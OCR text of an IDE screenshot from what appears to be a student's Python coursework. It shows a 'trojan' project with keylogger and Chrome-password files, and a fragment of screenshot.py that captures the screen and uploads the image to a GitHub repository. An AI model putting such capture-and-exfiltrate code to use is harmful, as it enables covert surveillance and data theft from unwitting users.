 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project github_test2.py screenshot.py keylogger.py localdata_dir.py github_helper.py config.txt testTime.py toinstallwithpip.txt systeminfo.py
Project
Commit
Pull Requests
Bookmarks
Structure
python_dev C:\Users\User\Desktop\sc
.vscode
labo1
labo2
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_helper.py
1 2
16
17 screenshot = take_screenshot()
18 screenshot.save(file_path)
19
20 print("Screenshot captured:", screenshot_name)
21
22 # Read the content of the screenshot file
23 with open(file_path, "rb") as file:
24 content = file.read()
25
26 # Upload the file to the repository
27 github_helper = GithubHelper()
28 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
29
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
14:06
27/05/2023